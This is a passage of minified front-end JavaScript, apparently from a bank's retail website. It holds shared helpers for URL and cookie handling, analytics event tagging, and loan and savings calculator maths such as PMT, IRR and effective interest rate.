t=t.toString(),n=!1,r=(t.startsWith("-")&&(n=!0,t=t.slice(1)),[]),o=null;if(e&&2===Number(e.getAttribute("data-comma-format"))){-1!==t.indexOf(".")?(r=(e=t.split("."))[0].split("").reverse(),o=e[1]):r=t.split("").reverse();var a="";if(3<r.length){for(var a=r.splice(0,3).join(""),c=0;c<r.length;c++)c%2==0&&(a+=","),a+=r[c];a=a.split("").reverse().join("")}else a=r.reverse().join("");return o&&(a+=".".concat(o)),a=n?"-"+a:a}-1!==t.indexOf(".")?(r=(e=t.split("."))[0].split("").reverse(),o=e[1]):r=t.split("").reverse();for(var i="",s=0;s<r.length;s++)0<s&&s%3==0&&(i+=","),i+=r[s];return i=i.split("").reverse().join(""),o&&(i+=".".concat(o)),i=n?"-"+i:i}function y(e){var t;return e?(t=e.offsetHeight,1<arguments.length&&void 0!==arguments[1]&&!arguments[1]?t:(t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-top")))+parseInt(window.getComputedStyle(e).getPropertyValue("margin-bottom"))):0}function _(e,t){if(!e)return"";var n,r="",o=l(e.split("&"));try{for(o.s();!(n=o.n()).done;){var a=u(n.value.split("="),2),c=a[0],i=a[1];if(c===t){r=i;break}}}catch(e){o.e(e)}finally{o.f()}return r}function w(e,t){for(var n=0,r=1,o=0;o<e.length;o++)0<o&&(r*=1+t),n+=e[o]/r;return n}e.urlBreakdown=k;var A=function(e){var t=document.createElement("a");return t.href=e,e="mailto:"==t.protocol||"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,{href:t.href,protocal:t.protocol,hostname:t.hostname,port:t.port,pathname:-1!==t.hash.indexOf("?")?e+t.hash:e,rawpath:e,query:t.query||t.search,search:t.query||t.search,hash:t.hash,host:t.host}},S=(e.parseUrl=A,e.getPageContext=o,function(t,n){return Object.keys(n).forEach(function(e){t[e]=n[e]}),t}),x=(e.extend=S,e.getCurrentCountry=f,e.trim=c,e.isInternalDomain=function(e,t){if(E(t))return!0;for(var n=[/^myinfosg.api.gov.sg$/,/^sc.com$/,/^.*\.sc\.com$/,/^standardchartered.com$/,/^.*\.standardchartered\.com/,/^.*\.standardchartered\.com\..*/,/^standardchartered\.co\..*$/,/^.*\.standardchartered\.co\..*$/,/www.wowmanhattan.com.sg/,/saml.singpass.gov.sg/,/scb-sg.onelink.me/,/#null/],r=0;r<n.length;r++)if(n[r].test(e))return!0;var o=window.scCommonConstants.ALLOWABLE_QUERYSTRING["partner-urls"];return!(!Array.isArray(o)||0===o.length)&&(!(o=o.some(function(e){return new RegExp("^".concat(e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),"i").test(t)}))&&!document.querySelector('[data-modal-id="external-links-disclaimer"]')||o)},e.getHorizontalPosition=v,e.getCookie=b,e.setCookie=function(e,t,n){var r,o="",a="";if(t&&((r=new Date).setTime(r.getTime()+24*t*60*60*1e3),o="; expires="+r.toUTCString()),n&&(a=";path="+n),e)for(var c in e)e.hasOwnProperty(c)&&(document.cookie=c+"="+e[c]+o+a)},e.getLocalStorageWithExpiry=q,e.calcElementLocation=h,e.getCurrentEnvironment=s,o),L=(e.getPageUrl=x,e.getIntExtCampaignInfo=d,function(e){if(!e)return"";for(var t=0;e;)t+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return t}),E=(e.getPosition=L,e.detectOS=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/iPad|iPhone|iPod/.test(e)&&!window.MSStream?"iOS":/android/i.test(e)?"Android":"Unknown"},e.getCtaType=p,e.handleAnalyticsCTA=function(e){var t,n,r,o,a,c,i,s,l,u,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",m=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(d=d||e.target.closest("a"),a=m.ctaType,c=m.ctaPosition,l=m.xLinkRegion,o=m.customLinkText,t=m.linkName,n=m.context,s=m.associatedContext,i=m.event,m=m.customFilter,r=f(),a=a||(d?p(d.className,e.target):"link"),c=c||h(e.target),l=l||v(e.clientX),!o&&d&&(o=null==(e=null!=(e=null!=(e=d.getAttribute("title"))?e:d.innerText)?e:d.textContent)?void 0:e.trim().toLowerCase()),t=t||(document.querySelector("title")&&document.querySelector("title").innerText?document.querySelector("title").innerText.toLowerCase():"na"),n=n||M(d),s&&(n=n?"".concat(n,"-").concat(s):s),i=i||"ctaClick",e=l+" "+c,d="sg"!==r&&"ae"!==r?c:e,"undefined"==typeof eddlEnabled?(digitalData.ctaName=o,digitalData.ctaPosition=c,"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("callToAction")):(l=(s=document.querySelector("title"))&&s.innerText?s.innerText.toLowerCase():"na","sg"===r||"ae"===r?(u=g(g({},digitalData),{},{event:i,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):u.customLinkClick={customLinkText:"undefined"!=typeof nitroEnabled?n:o||l,customLinkPosition:e,customLinkType:a}):"hk"===r?(u=g(g({},digitalData),{},{event:i,title:o,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):(u.ctaName="undefined"!=typeof nitroEnabled?n:o||l,u.ctaPosition=e,u.ctaType=a)):(u=g(g({},digitalData),{},{event:i,title:o,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):u.customLinkClick={customLinkText:"undefined"!=typeof nitroEnabled?n:o,customLinkRegion:e,customLinkType:a,customLinkName:t},u.ctaName="undefined"!=typeof nitroEnabled?n:o||l,u.ctaPosition=d,u.ctaType=a),scAnalyticsDataArray.push(u)))},e.handleSearchAnalytics=function(e,t,n){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||((e=g(g({},digitalData),{},{event:e,title:document.title,href:window.location.href,context:t})).page.search=n,scAnalyticsDataArray.push(e))},e.calculateRanges=function(e,t){var n={monthlyIncome:[{start:0,end:1e4},{start:1e4,end:2e4},{start:2e4,end:3e4},{start:3e4,end:4e4},{start:4e4,end:5e4},{start:5e4,end:6e4},{start:6e4,end:7e4},{start:7e4,end:8e4},{start:8e4,end:9e4},{start:9e4,end:1e5},{start:1e5,end:11e4},{start:11e4,end:12e4},{start:12e4}],loanAmount:[{start:0,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e5,end:4e5},{start:4e5,end:5e5},{start:5e5,end:6e5},{start:6e5,end:7e5},{start:7e5,end:8e5},{start:8e5,end:9e5},{start:9e5,end:1e6},{start:1e6,end:2e6},{start:2e6,end:3e6},{start:3e6,end:4e6},{start:4e6,end:5e6},{start:5e6,end:6e6},{start:6e6,end:7e6},{start:7e6,end:8e6},{start:9e6,end:1e7},{start:1e7}],repaymentAmount:[{start:0,end:2e4},{start:2e4,end:5e4},{start:5e4,end:1e5},{start:1e5,end:15e4},{start:15e4,end:2e5},{start:2e5,end:25e4},{start:25e4,end:3e5},{start:3e5,end:35e4},{start:35e4}],dailyBalance:[{start:0,end:2e3},{start:2e3,end:5e3},{start:5e3,end:1e4},{start:1e4,end:15e3},{start:15e3,end:2e4},{start:2e4,end:25e3},{start:25e3,end:3e4},{start:3e4,end:35e3},{start:35e3,end:5e4},{start:5e4,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e6,end:5e5},{start:5e5,end:75e4},{start:75e4,end:1e6},{start:1e6}],apr:[{start:0,end:2},{start:2,end:5},{start:5,end:7},{start:7,end:10},{start:10,end:15},{start:15,end:20},{start:20,end:25},{start:25}],annualIncome:[{start:0,end:12e4},{start:12e4,end:24e4},{start:24e4,end:36e4},{start:36e4,end:48e4},{start:48e4,end:6e5},{start:6e5,end:72e4},{start:72e4,end:84e4},{start:84e4,end:96e4},{start:96e4,end:108e4},{start:108e4,end:12e5},{start:12e5,end:132e4},{start:132e4,end:144e4},{start:144e4}],age:[{start:0,end:18},{start:18,end:25},{start:25,end:35},{start:35,end:45},{start:45,end:55},{start:55,end:65},{start:65,end:75},{start:75}],transactionAmount:[{start:0,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e5,end:4e5},{start:4e5,end:5e5},{start:5e5,end:6e5},{start:6e5,end:7e5},{start:7e5,end:8e5},{start:8e5,end:9e5},{start:9e5,end:1e6},{start:1e6,end:15e5},{start:15e5,end:2e6},{start:2e6,end:3e6},{start:3e6}],totalSpend:[{start:0,end:1e3},{start:1e3,end:2e3},{start:2e3,end:3e3},{start:3e3,end:4e3},{start:4e3,end:5e3},{start:5e3,end:6e3},{start:6e3,end:7e3},{start:7e3,end:8e3},{start:8e3,end:9e3},{start:9e3,end:1e4},{start:1e4}]},r=t;if(r)for(var o=parseInt(r.toString().replace(/,/g,""),10),a=0;a<n[e].length;a++){var c=n[e][a].start,i=n[e][a].end;if(c<=o&&(!i||o<i)){if("monthlyIncome"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(Math.abs(c)/1e3).toFixed()+"k-lt"+(Math.abs(i)/1e3).toFixed()+"k":"ge120k";break}if("loanAmount"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(Math.abs(c)/1e3).toFixed()+"k-lt"+(1e6==i?"1m":(Math.abs(i)/1e3).toFixed()+"k"):"ge1m";break}if("transactionAmount"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(1e6<=c?Math.abs(c)/1e6+"m-lt":(Math.abs(c)/1e3).toFixed()+"k-lt")+(1e6<=i?Math.abs(i)/1e6+"m":(Math.abs(i)/1e3).toFixed()+"k"):"ge3m";break}if("annualIncome"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(1e6<=c?Math.abs(c)/1e6+"m-lt":(Math.abs(c)/1e3).toFixed()+"k-lt")+(1e6<=i?Math.abs(i)/1e6+"m":(Math.abs(i)/1e3).toFixed()+"k"):"ge1.44m";break}if("repaymentAmount"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(Math.abs(c)/1e3).toFixed()+"k-lt"+(Math.abs(i)/1e3).toFixed()+"k":"ge350k";break}if("dailyBalance"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(Math.abs(c)/1e3).toFixed()+"k-lt"+(Math.abs(i)/1e3).toFixed()+"k":"ge1m";break}if("apr"===e){r=i?0==c?c+"-lt"+i:c+"%-lt"+i+"%":"ge25%";break}if("age"===e){r=i?c+"-lt"+i:"ge75";break}if("totalSpend"===e){r=i?0==c?c+"-lt"+(Math.abs(i)/1e3).toFixed()+"k":(Math.abs(c)/1e3).toFixed()+"k-lt"+(Math.abs(i)/1e3).toFixed()+"k":"ge10k";break}}}else r="na";return r},e.handleCalculatorAnalytics=function(e,t){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(e=g(g({},digitalData),{},{calculator:{name:e,fields:t},user:{userInfo:{userStatus:"guest",userType:"NTB"}},event:"calculatorSubmit",title:document.title,href:window.location.href}),scAnalyticsDataArray.push(e))},e.debounceEvents=function(n,r){var o=null;return function(){var e=this,t=arguments;clearTimeout(o),o=window.setTimeout(function(){n.apply(e,t)},r||500)}},function(e){return""!=window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"]&&null!=window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"]&&new RegExp(window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"],"gi").test(e)}),C=(e.isForm=E,e.shouldCarryTrackingParams=function(e){if(E(e))return!0;var t=["https://www.royalsundaram.in","https://www.maxbupa.com","https://www.bharti-axagi.co.in","https://www.iciciprulife.com","https://www.einsure.allianz.com.sg","https://www.allianz-travel-insure.com.sg","https://www.lin.ee","https://www.piapp.com","https://go.fpg.sg","https://fairprice.com.sg","scmobile://communication-hub"],n=[];if(0<t.length)for(var r=0;r<t.length;r++)n[r]=new RegExp(t[r],"gi");for(var o=0;o<n.length;o++)if(n[o].test(e))return!0;return!1},e.applyCookieParams=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r="",o=[],a="",c="",i=x(),s=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,l=window.scCommonConstants.ALLOWABLE_QUERYSTRING.others,u={},d=(""!==t&&t.split("|").forEach(function(e){e=e.split("="),u[e[0]]=e[1]}),i.queryString&&(-1!==(a=i.queryString).indexOf("&")?o=a.split("&"):o.push(a)),[]),i=k(e),m=(i.queryString&&(-1!==(c=i.queryString).indexOf("&")?d=c.split("&"):d.push(c)),[]);if(0<s.length)for(var g=0;g<s.length;g++){var f,v=q(s[g]);null!==v&&(f=u[s[g]]||s[g],m.push(f+"="+encodeURI(v)))}for(var h,p=[],y=0;y<o.length;y++)""!==o[y]&&(h=o[y].split("="),!l.includes(h[0])||n&&-1!==c.indexOf(h[0]+"=")||-1===p.indexOf(h[0].toLowerCase())&&(""!==r&&(r+="&"),r+=C(h[0])+"="+h[1],p.push(h[0].toLowerCase())));for(var b,_=0;_<m.length;_++)""!==m[_]&&(b=m[_].split("="),n&&-1!==c.indexOf(b[0]+"=")||-1===p.indexOf(b[0].toLowerCase())&&(""!==r&&(r+="&"),r+=C(b[0])+"="+b[1],p.push(b[0].toLowerCase())));for(var w,S=0;S<d.length;S++)""!==d[S]&&(w=d[S].split("="),-1===p.indexOf(w[0].toLowerCase()))&&(""!==r&&(r+="&"),r+=C(w[0])+"="+w[1]);var L=A(e),a=r.split("&");return""!==r&&0<a.length&&a.forEach(function(e){L.rawpath=L.rawpath.replace("&"+e,"")}),("mailto:"===L.protocal?"".concat(L.protocal).concat(L.hostname).concat(L.pathname,"?"):(""!==t&&-1!==t.indexOf(",")&&(r=O(r,t)),-1!==L.hash.indexOf("?")?"".concat(L.protocal,"//").concat(L.hostname).concat(L.rawpath,"?"):"".concat(L.protocal,"//").concat(L.hostname).concat(L.pathname,"?"))).concat(r).concat(L.hash)},function(e){for(var t=-1,n=0;n<window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb.length;n++)if(e.toLowerCase()===window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb[n].toLowerCase()){t=n;break}return 0<=t?window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb[t]:e}),O=(e.getUrlParamName=C,function(e,t){var n,r=window.location.search;if(r=r&&r.substr(1)){for(var r=r.split("&"),o=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,a=(n=(t=t.split("="))[0].split(","),""),c=0;c<n.length;c++)if(o.includes(n[c]))for(var i=0;i<r.length;i++){var s=r[i].split("=");s[0]===n[c]&&(a=(a+=a?",":"")+s[1])}if(a)if(-1===e.indexOf(t[1]))e+="&"+t[1]+"=".concat(a);else{var l=e.split("&");e="";for(var u=0;u<l.length;u++){var d=l[u].split("=");e+=e?"&":"",d[0]===t[1]?e+=t[1]+"=".concat(a):e+=d[0]+"="+d[1]}}}return e}),N=(e.bundleParam=O,e.isEmpty=function(e){if(null!=e){if(0<e.length)return!1;if(0!==e.length&&"object"===a(e))for(var t in e)if(hasOwnProperty.call(e,t))return!1}return!0},e.convertQueryStringToJsonObject=function(e){for(var t=e.split("&"),n={},r=0;r<t.length;r++){var o=t[r].split("=");2===o.length&&(n[o[0].toLowerCase()]=o[1])}return n},e.setLocalStorageWithExpiry=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;n<=0?localStorage.removeItem(e):(t={value:t,expiry:(new Date).getTime()+n},localStorage.setItem(e,JSON.stringify(t)))},e.isMobile=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},e.convertNumbers=m,e.fireCalculatorGA=function(e){var t=e.countryCode,n=e.eventCategory,r=e.eventAction,o=e.eventLabel,a=e.eventValue,c=e.currency,i=e.productName,s=e.subProductName,e=e.eventName,c=c||"$",t={CountryCode:t,EventCategory:n,EventAction:r,EventLabel:o,DailyBalance:"".concat(c,"{").concat(a,"}"),ProductName:i,SubProductName:s,event:e};window.dataLayer=window.dataLayer||[],window.dataLayer.push(t)},e.handleProductCalculatorSubmit=function(e,t){var n,r,o;"undefined"!=typeof digitalData&&(digitalData.calculator={name:e,fields:t},"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("calculatorSubmit"),void 0!==window.adobeDataLayer)&&(n=g(g({},digitalData),{},{event:"calculatorSubmit"}),r=[],o={},t.forEach(function(e){(o=g({},e)).formFieldName=o.fieldName,delete o.fieldName,o.formFieldValue=o.fieldValue,delete o.fieldValue,r.push(o)}),t={name:e,fields:r},delete n.calculator,n.calculator=t,window.adobeDataLayer.push(n),j())},e.initializeSlider=function(n,r){var e=document.documentElement,o=e.getAttribute("dir")?e.getAttribute("dir"):null,e=n.querySelectorAll(".sc-range-slider");e.length&&(e.forEach(function(e){noUiSlider.create(e,{start:Number(e.getAttribute("data-default")),step:Number(e.getAttribute("data-step")),behaviour:"snap",connect:"lower",range:{min:Number(e.getAttribute("data-min")),max:0<Number(e.getAttribute("data-max"))?Number(e.getAttribute("data-max")):1e7},direction:o});var t=e.closest(r).querySelector('input[class$="-value"]');t?t.value=m(n,e.getAttribute("data-default")):(t=e.closest(r).querySelector('select[class$="-value"]'))&&(t.value=e.getAttribute("data-default"))}),e.forEach(function(e){e.setAttribute("aria-label","Drage here to move slider")}))},e.validateInput=function(e,t,n){var r,o,a=e.querySelector(".".concat(t)),e=e.querySelector(".".concat(t,"-value")),t=!0,c=(e?(r=Number(a.getAttribute("data-min")),o=Number(a.getAttribute("data-max"))):(r=Number(a.getAttribute("data-min")),o=Number(a.getAttribute("data-max")),e=a,t=!1),e.value),i=0;if(n.classList.add("hide"),a.getAttribute("data-decimal"))if((i=c.replace(/[^0-9.]/gi,"").replace(/^0/,""))!=c&&(e.value=i),i){var s=i.split(".");if("."===i)return void n.classList.remove("hide");if(2<s.length)return i="".concat(s[0],".").concat(s[1]),void(e.value=i);if(s[1]&&2<s[1].length)return i="".concat(s[0],".")+s[1].substr(0,2),void(e.value=i);if("."===i.slice(-1))return;i=s[1]&&1===s[1].length?parseFloat(i).toFixed(1):Number(i)}else i="";else(i=c.replace(/[^0-9]+/gi,"").replace(/^0/,""))!=c&&(e.value=i),i=i&&parseInt(i,10);o<i?(i=o,t&&a.noUiSlider.set([i])):""===i&&0<r?(i="",n.classList.remove("hide")):i<r&&n.classList.remove("hide"),t&&(""!==i&&r<=i?a.noUiSlider.set([i]):a.noUiSlider.set([0])),e.value=i},e.calculatePMT=function(e,t,n){e/=1200;return n*e/(1-1/Math.pow(1+e,t-(3<arguments.length&&void 0!==arguments[3]?arguments[3]:0)))},e.sliderErrorStatus=function(e,t){var n=!1,r=e.querySelectorAll(t);if(r.length)for(var o=0;o<r.length;o++){var a=Number(r[o].value.replace(/[^0-9.]/gi,"")),c=(c=r[o].className.split(" "))[c.length-1].slice(0,-6),c=e.querySelector(".".concat(c)),c=Number(c.getAttribute("data-min"));(isNaN(a)||a<c)&&(n=n||!0)}return n},e.formatNumbersWithTwoDecimalPlaces=function(e){e=e.replace(/(\d+(\.\d*)?)/g,function(e){var t=parseFloat(e);return isNaN(t)?e:t.toFixed(2)}).split("."),e=parseFloat(e[0]+"."+e.slice(1).join("")).toFixed(2);return isNaN(e)?"0.00":e},e.vLookup=function(e,t,n){for(var r=0;r<t.length;r++){var o=t[r];if(o[0]<=e&&(r===t.length-1||t[r+1][0]>e))return o[n-1]}},e.sliderFieldErrorStatus=function(e,t,n){var t=e.closest(t),r=Number(t.querySelector(".sc-range-slider").getAttribute("data-min")),t=t.querySelector(n);return r<=Number(e.value.replace(/[^0-9]+/gi,""))?(t.classList.add("hide"),!0):(t.classList.remove("hide"),!1)},e.stepFieldErrorStatus=function(e,t,n){var r=Number(e.getAttribute("data-min")),t=e.closest(t).querySelector(n);return r<=Number(e.value.replace(/[^0-9]+/gi,""))?(t.classList.add("hide"),!0):(t.classList.remove("hide"),!1)},e.calculateFutureValue=function(e,t,n,r,o){t=Math.round(t),t=Math.pow(1+e,t),r=r*t+n*(1-t)/e;return 0===o?r:r*(1+e)},e.convertMonthsToYearsAndMonths=function(e){return{years:Math.floor(e/12),months:e%12}},e.IPMT=function(e,t,n,r){return-(r*Math.pow(1+e,t-1))*e},e.extendedPMT=function(e,t,n,r,o){return 0===e?-(n+r)/t:(t=e*(r+(r=Math.pow(1+e,t))*n)/(r-1),1===o&&(t/=1+e),-t)},e.calculateNPER=function(e,t,n,r,o){return o=void 0===o?0:o,r=void 0===r?0:r,Math.log((t*(1+e*o)-r*e)/(n*e+t*(1+e*o)))/Math.log(1+e)},e.calculateYearMonth=function(e){var t=e%12,e=1<(e=Math.floor(e/12))?"".concat(e," Year(s)"):1===e?"".concat(e," Year"):"",t=1<t?" ".concat(t," Month(s)"):1===t?" ".concat(t," Month"):"";return"".concat(e).concat(t)},e.calculateEIR=function(e,t,n,r,o,a){r=void 0===r?0:r,o=void 0===o?0:o;for(var c,i=0,s=0,l=0,u=a=void 0===a?.01:a,d=(Math.abs(u)<1e-10||(s=Math.exp(e*Math.log(1+u))),n+t*e+r),m=n*s+t*(1/u+o)*(s-1)+r,l=c=0,i=u;1e-10<Math.abs(d-m)&&l<10;)u=(m*c-d*i)/(m-d),c=i,i=u,d=m,m=Math.abs(u)<1e-10?n*(1+e*u)+t*(1+u*o)*e+r:n*(s=Math.exp(e*Math.log(1+u)))+t*(1/u+o)*(s-1)+r,++l;return u},e.calculateIRR=function(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e-5,r=.1,o=0,a=0;a<t;a++){for(var o=0,c=0;c<e.length;c++)o+=e[c]/Math.pow(1+r,c);if(r-=o/N(e,r),Math.abs(o)<n)return r}return null},function(e,t){for(var n=0,r=0;r<e.length;r++)n-=r*e[r]/Math.pow(1+t,r+1);return n}),T=(e.calculateDerivative=N,e.calculatePresentValue=function(e,t,n){return n*((1-Math.pow(1+e,-t))/e)},e.pmt=function(e,t,n){return 0===e?-n/t:e*n*(n=Math.pow(1+e,t))/(n-1)},e.getOuterHeight=y,e.matchHeight=function(e){var t,e=document.querySelectorAll(e);e.length&&(t=Math.max.apply(Math,n(n(e).map(function(e){return e.offsetHeight}))),e.forEach(function(e){e.style.height="".concat(t,"px")}))},e.smoothScroll=function(e,r){var o,a,c,i,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;e&&(o=e.getBoundingClientRect().top-t,a=window.pageYOffset,c=null,requestAnimationFrame(function e(t){var t=t-(c=null===c?t:c),n=i(t,a,o,r);window.scrollTo(0,n),t<r&&requestAnimationFrame(e)}),i=function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t})},e.smoothScrollLinear=function(e){var r,o,a,c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;e&&(r=e.getBoundingClientRect().top+window.pageYOffset-t,o=window.pageYOffset,a=null,requestAnimationFrame(function e(t){var n=t-(a=null===a?t:a),t=(a=t,o<r?1:-1),n=c*n*t;1==t&&r<=o+n||-1==t&&o+n<=r?window.scrollTo(0,r):(o+=n,window.scrollTo(0,o),requestAnimationFrame(e))}))},e.validateInputNoSlider=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",r=Number(e.getAttribute("data-min")),o=Number(e.getAttribute("data-max")),a=Number(e.getAttribute("data-decimal")),c=e.value,i=0;if(n?t.classList.add("hide"):t.style.display="none",a)if(a=Number(a),(i=c.replace(/[^0-9.]/gi,"").replace(/^0/,""))!=c&&(e.value=i),i){var s=i.split(".");if("."===i)return void(n?t.classList.remove("hide"):t.style.display="block");if(s.length>a)return i="".concat(s[0],".").concat(s[1]),void(e.value=parseFloat(i));if(s[1]&&s[1].length>a)return i="".concat(s[0],".")+s[1].substr(0,a),void(e.value=parseFloat(i));if("."===i.slice(-1))return;i=s[1]&&1===s[1].length?parseFloat(i).toFixed(1):Number(i)}else i="";else(i=c.replace(/[^0-9]+/gi,"").replace(/^0/,""))!=c&&(e.value=i),i=i&&parseInt(i,10);-1!==o&&o<i?i=o:""===i&&0<r?(i="",n?t.classList.remove("hide"):t.style.display="block"):"0"===c&&0===r?i=r:""===i&&0===r?(i="",n?t.classList.remove("hide"):t.style.display="block"):i<r&&(n?t.classList.remove("hide"):t.style.display="block"),e.value=i},e.getAssetDomain=function(){var e,t;return"undefined"==typeof baseURL||""===baseURL?(e=s(),t=x().domain,e===window.scCommonConstants.PRODUCTION?urlObj[11]+"://"+urlObj[5]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/":e===window.scCommonConstants.DEVELOPMENT?t===urlObj[3]+"."+urlObj[14]?"/content/themes/scretail/assets/global/":t===urlObj[1]+"."+urlObj[2]+"."+urlObj[4]||t===urlObj[0]+"."+urlObj[3]+"."+urlObj[4]?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[8]+"/"+urlObj[6]+"/"+urlObj[7]+"/":"/assets/":e===window.scCommonConstants.STAGING?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[9]+"/"+urlObj[6]+"/"+urlObj[7]+"/":urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/"):"/zoo"===baseURL?urlObj[11]+"://"+urlObj[10]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[15]+"/"+urlObj[6]+"/":baseURL},e.triggerPopupViewedTagging=function(t){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||setTimeout(function(){var e=g(g({},digitalData),{},{form:{formName:"",formStepName:"",formType:"",formPlatform:""}});e.form.popupName=t,e.event="popupViewed",scAnalyticsDataArray.push(e)},500)},e.getCampaignInfoV1=function(){var e=window.digitalData.page.pageInfo.pageName.split(":"),t=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb;"pk"===e[0]&&"udp-form"===e[3]||"in"===e[0]?(e=d(e[0]),window.digitalData.campaign={internal:{campaignName:e.intName,campaignValue:e.intVal},external:{campaignName:e.extName,campaignValue:e.extVal}}):(e=P(t),window.digitalData.campaign=window.digitalData.campaign||{},window.digitalData.campaign={internal:{campaignName:e[0],campaignValue:e[1]}})},e.getCampaignInfoV2=function(e){Object.entries(e).forEach(function(e){var 